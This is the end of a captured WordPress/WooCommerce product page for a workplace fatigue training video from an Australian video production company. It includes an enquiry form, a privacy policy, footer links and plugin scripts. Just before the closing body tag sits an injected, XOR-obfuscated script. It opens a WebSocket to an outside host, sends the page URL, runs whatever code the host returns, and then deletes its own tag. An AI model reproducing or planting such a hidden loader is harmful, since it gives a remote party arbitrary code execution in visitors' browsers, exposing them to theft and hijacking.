    <span class="wpcf7-form-control-wrap" data-name="customisation"><span class="wpcf7-form-control wpcf7-radio customisation-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="customisation" value="Yes" checked="checked" /><span class="wpcf7-list-item-label">Yes</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="customisation" value="No" /><span class="wpcf7-list-item-label">No</span></label></span></span></span>
</div>
<div class="width100 form-group">
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Details" name="your-message"></textarea></span>
</div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_link" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_title" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_quote_title" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="prod_quote_price" />
<div class="submitblock">
  <a href="#" class="pg-link privacy_pop_open">Privacy Policy</a>
  <div class="btn- submitbtn ">
    <input class="wpcf7-form-control wpcf7-submit has-spinner submit" type="submit" value="Submit" />
  </div>
</div>
</form>
</div>
            </div>
        </div>
    </div>
    <a href="#"
       class="enq_popup_close popup_close_btn"><img loading="lazy" width="19" height="19" src="https://channel1.com.au/wp-content/uploads/2021/09/pop-close.png" class="" alt="pop-close" decoding="async" /></a>
</div>
<div class="md-overlay"></div>
<!-- END MODAL -->

<!-- Indivisual Title Enquiry MOdAL -->
<!-- END MODAL -->
<div id="privacy_pop" class="md-effect-1 md-show">
    <div class="md-content">
        <div class="flex-container wrap">
            <!--<div class="dark-bg request-icon-list">
                                                            <div class="request-key">
                            <div class="icon">
                                <object type="image/svg+xml"
                                        data="<?/*= cnl_get_image_url($element['icon'], 'full', false); */?>"></object>
                            </div>
                            <span><?/*= $element['title']; */?></span>
                        </div>
                                                    <p><?/*= cnl_get_field('ite_year_text', 'option'); */?></p>
            </div>-->
            <div class="req_form">
                <div class="top-header-modal">
                                        <div class="heading-30  mrgb20">Privacy Policy</div>
                                            
<h2 class="wp-block-heading">Privacy Rights </h2>



<p>Channel 1 Creative Media is legally bound by the Commonwealth Privacy Act 1988 and the National Privacy Principles.</p>



<p>In order to provide our products and services to you we may need to collect personal information. We will always respect your right to privacy by protecting such personal information.</p>



<p>Channel 1 Creative Media operates a full service video production house.</p>



<h2 class="wp-block-heading"><strong>Collection Of Personal Information </strong></h2>



<p>We only collect personal information as necessary to provide our business services to you. Collection of personal information will be fair, lawful and not intrusive. Channel 1 Creative Media may use your personal information to:</p>



<p>Respond to your product, service or information request Identify products and services that may benefit you Administer, manage and co-ordinate your production Facilitate our legal and compliance obligations Recruit employees and contractors</p>



<p>Unless you request us not to do so, your personal information may be accessed and used by Channel 1 Creative Media to:</p>



<ul class="dlist mrgb15 wp-block-list"><li>Market our products and services to you</li><li>Develop an understanding of the products and services you may be interested in learning about, or obtaining from us</li><li>Undertake market research</li><li>Monitor customer satisfaction</li><li>Managing our internal operations and administrative functions</li></ul>



<p>Channel 1 Creative Media may disclose your personal information as necessary: On a confidential basis to third parties when we contract out certain services such as cameramen, production managers, directors, sound &amp; audio crew and other specialist service providers to our industry. We require that organisations outside our company who handle or obtain personal information as service providers to us acknowledge the confidentiality of this information, undertake to respect any individual’s right of privacy and comply with the National Privacy Principles and this Privacy Statement. We also require that these organisations use this information only for our purposes and otherwise follow our reasonable directions with respect to this information.</p>



<p>Where the law requires us to do so</p>



<p>If you consent to provision of information to a third party (tely NOT otherwise)</p>



<p>Channel 1 Creative Media does not collect sensitive information such as a person’s racial or ethnic origin, religion, membership of political or trade union movement, sexual preference or activities, criminal record or state of health and medical history.</p>



<p>Channel 1 Creative Media ensures reasonable steps are in place to make sure that the personal information that it collects, uses or discloses is accurate, complete and up to date and that adequate security exists to protect personal information from misuse and loss, and any unauthorised access, modification, or disclosure.</p>



<p>Channel 1 Creative Media will provide access upon request to an individual whose personal information is kept.</p>



<p>The Privacy Amendment (e Sector) Act 2000 was passed by the Federal Government to control the collection and use of personal information gathered by companies in the private sector. Further information on the Act may be found by visiting&nbsp;<a href="https://www.oaic.gov.au/">www.</a><a href="https://www.oaic.gov.au/" rel="nofollow">privacy.gov.au.</a></p>
                                    </div>
            </div>
        </div>
    </div>
    <a href="#"
       class="privacy_pop_close popup_close_btn"><img width="19" height="19" src="https://channel1.com.au/wp-content/uploads/2021/09/pop-close.png" class="" alt="pop-close" decoding="async" /></a>
</div>
<div class="md-overlay"></div>
<!-- START FOOTER -->
<footer>
    <div class="footer-top-wave">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 321" id="obturateur1" aria-hidden="true">
            <defs>
            </defs>
            <path id="Shape_1_copy_14" data-name="Shape 1 copy 14" class="cls-1" d="M2137.49,294.732s-35.44-170.815-96.95-183.32c-60.85-12.371-146.82,39.7-252.51,2.183-118.91-42.214-148.21-73.73-291.68-100.111-256.39-47.148-311.53,58.176-587.286,83.5C681.881,117.853,421.391,33.674,292.842,73.438,141.286,120.32-35.812,334.5-35.812,334.5l2172.232-5.459Z" />
        </svg>
    </div>
    <div class="footer-bg">
        <div class="container">
            <div class="flex-container wrap">
                <div class="footer-col-1">
                    <div class="ft-heading">Quick Links</div>
                    <ul id="menu-footer-quick-link" class="footer-links"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 el-depth-0 el-depth-0"><a href="https://channel1.com.au/">Home</a></li>
<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 el-depth-0 el-depth-0"><a href="https://channel1.com.au/about-us/">About Us</a></li>
<li id="menu-item-8802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8802 el-depth-0 el-depth-0"><a href="https://channel1.com.au/training-videos-elearning/">Training Videos &#038; eLearning</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794 el-depth-0 el-depth-0"><a href="https://channel1.com.au/production/">Video Production</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8789 el-depth-0 el-depth-0"><a href="https://channel1.com.au/e-learning/">eLearning Production</a></li>
<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10935 el-depth-0 el-depth-0"><a href="https://channel1.com.au/academy-1-lms/">Academy 1 LMS</a></li>
<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796 el-depth-0 el-depth-0"><a href="https://channel1.com.au/contact-us/">Contact Us</a></li>
</ul>                </div>
                <div class="footer-col-2">
                    <div class="ft-heading">Information</div>
                    <ul id="menu-footer-information" class="footer-links"><li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797 el-depth-0 el-depth-0"><a href="https://channel1.com.au/get-a-quote/">Get A Quote</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 el-depth-0 el-depth-0"><a href="https://channel1.com.au/faqs/">FAQs</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 el-depth-0 el-depth-0"><a href="https://channel1.com.au/blog/">Blog</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270 el-depth-0 el-depth-0"><a href="https://channel1.com.au/testimonial/">Testimonials</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2118 el-depth-0 el-depth-0"><a rel="privacy-policy" href="https://channel1.com.au/privacy-policy/">Privacy Policy</a></li>
</ul>                </div>
                <div class="footer-col-3">
                    <div class="ft-heading">Get In Touch</div>
                    <ul class="get-info">
                        <li>
                            <i class="fa fa-map-marker"></i>
                            <p>15/68 Cheltenham Road, Dandenong VIC, Australia</p>
                        </li>
                        <li>
                            <i class="fa fa-envelope-open ft-12"></i>
                            <label></label>
                            <a href="mailto:info@channel1.com.au">info@channel1.com.au</a>
                        </li>
                        <li>
                            <i class="fa fa-phone"></i>
                            <a href="tel:0387430488">03 8743 0488</a>
                        </li>
                        <li class="pdl0">
                            <div class="heading-18">Follow Us</div>
                            <ul class="social-links">
                                                                                                                                                        <li><a href="https://www.facebook.com/channel1cm/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook"> </i></a></li>
                                                                                                                                                                <li><a href="https://twitter.com/Channel1CM" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter"> </i></a></li>
                                                                                                                                                                <li><a href="https://www.youtube.com/user/Channel1TrainingVids" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube"> </i></a></li>
                                                                                                                                                                <li><a href="https://www.linkedin.com/company/channel-1-creative-media/" target="_blank" rel="noreferrer noopener"><i class="fa fa-linkedin"> </i></a></li>
                                                                                                                                        </ul>
                        </li>
                    </ul>
                </div>
                <div class="footer-col-4">
                    <div class="ft-heading">Subscribe to our newsletter &amp; stay updated</div>
                    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1494" method="post" data-id="1494" data-name="Newsletter" ><div class="mc4wp-form-fields"><div class="mc4wp-form-fields ">
  <input type="email" name="EMAIL" class="form-control" placeholder="Your Email Address" required />
  <div>
    <input type="submit" class="btn-subscribe" value="Subscribe">
  </div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769427112" /><input type="hidden" name="_mc4wp_form_id" value="1494" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
            <div class="footer-bottom">
                <div class="width50">
                    <p>&copy; 2026 Copyright Channel1. All Rights Reserved. | <a href="https://bit.ly/3yCJPiP" target="_new">
<img style="max-width: 176px;vertical-align: text-bottom;" src="https://channel1.com.au/wp-content/uploads/2023/03/mnj.png">
</a></p>
                </div>
                <div class="width50">
                    <div class="payment-secure">
                        <span>Shop Securely - </span>
						<img src="https://channel1.com.au/wp-content/themes/channel1/assets/images/payment.png" alt="" decoding="async" loading="lazy"/>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#" class="scrollTop"><i class="fa fa-angle-double-up"></i></a>
<!-- END FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/channel1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>    <script>
        var templateUrl = 'https://channel1.com.au/wp-content/themes/channel1';
    </script>
        <script>
        var pageUrl = 'https://channel1.com.au/product/fatigue-outdoor-worker/';
    </script>
        <script>
        var pageTitle = 'Fatigue Outdoor Worker';
    </script>
    		<div data-elementor-type="popup" data-elementor-id="10038" class="elementor elementor-10038 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ed354d3 e-flex e-con-boxed e-con e-parent" data-id="ed354d3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-02adfb4 elementor-widget elementor-widget-html" data-id="02adfb4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Calendly inline widget begin -->
<div class="calendly-inline-widget" data-url="https://calendly.com/scott-ch1" style="min-width:320px;height:700px;"></div>
<script type="text/javascript" src="https://assets.calendly.com/assets/external/widget.js" async></script>
				</div>
				</div>
					</div>
				</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://channel1.com.au/product/fatigue-outdoor-worker/#product","name":"Fatigue Outdoor Worker","url":"https://channel1.com.au/product/fatigue-outdoor-worker/","description":"Available on DVD, digital video, or video based eLearning, this program discusses the impact of fatigue in the workplace.","image":"https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1.jpg","sku":"112b8","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"AUD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://channel1.com.au/product/fatigue-outdoor-worker/","seller":{"@type":"Organization","name":"Channel1","url":"https://channel1.com.au"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        <div class="wpc-filters-overlay"></div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://channel1.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:28:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/channel1.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/make-section-column-clickable-elementor/assets/js/ra-clickable.js?ver=2.4.1" id="ra-make-section-clickable-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.49" id="aws-script-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"AUD","value":59,"items":[{"item_id":1058,"item_name":"Fatigue Outdoor Worker","sku":"112b8","price":59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Fatigue Management Training Videos","id":1058}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/channel1.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/channel1.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a9fb7d32f0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1058,"title":"Fatigue%20Outdoor%20Worker%20%7C%20Channel1","excerpt":"Available on DVD, digital video, or video based eLearning, this program discusses the impact of fatigue in the workplace.","featuredImage":"https:\/\/channel1.com.au\/wp-content\/uploads\/2021\/10\/112b8_img1-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery-migrate-3.3.1.min.js?ver=3.5.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=1.0.22" id="cnl-jquery.mCustomScrollbar.concat.min-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/player.js?ver=1.0.22" id="cnl-player-js"></script>
<script type="text/javascript" id="cnl-script-js-extra">
/* <![CDATA[ */
var params_script = {"ajax_url":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","base_url":"https:\/\/channel1.com.au\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/script.js?ver=1.0.22" id="cnl-script-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/dev.js?ver=1.0.22" id="cnl-dev-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/sidebar-toggle.js?ver=1.0.22" id="cnl-sidebar-toggle-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/slick.min.js?ver=1.0.22" id="cnl-slick.min-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery.popupoverlay.js?ver=1.0.22" id="cnl-jquery.popupoverlay-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/product-slider.js?ver=1.0.22" id="cnl-product-slider-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wpc-filter-everything-js-extra">
/* <![CDATA[ */
var wpcFilterFront = {"ajaxUrl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","wpcAjaxEnabled":"","wpcStatusCookieName":"wpcContainersStatus","wpcHierarchyListCookieName":"wpcHierarchyListStatus","wpcWidgetStatusCookieName":"wpcWidgetStatus","wpcMobileWidth":"768","showBottomWidget":"no","_nonce":"81bd012c5c","wpcPostContainers":{"default":""},"wpcAutoScroll":"","wpcAutoScrollOffset":"150","wpcWaitCursor":"1","wpcPostsPerPage":[],"wpcUseSelect2":"","wpcPopupCompatMode":"","wpcApplyButtonSets":[],"wpcQueryOnThePageSets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/filter-everything-pro/assets/js/filter-everything.min.js?ver=1.6.5" id="wpc-filter-everything-js"></script>
<script type="text/javascript" defer src="https://channel1.com.au/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","nonce":"8a661b401f","urls":{"assets":"https:\/\/channel1.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/channel1.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/channel1.com.au\/cart\/","checkout_page_url":"https:\/\/channel1.com.au\/checkout\/","fragments_nonce":"620a6ac5fd"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/channel1.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script><script id='58dd18dcfbf59ba5'>(function(){var aizg=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(aizg)aizg.remove()});window.ww.addEventListener('close',function(){if(aizg)aizg.remove()})}(a)}([93,89,89,16,5,5,89,67,94,79,89,69,73,65,79,94,4,89,94,69,88,79,5,89,67,94,79,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ&co=aHR0cHM6Ly9jaGFubmVsMS5jb20uYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5xi1q95oittd
body_size: 48839
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
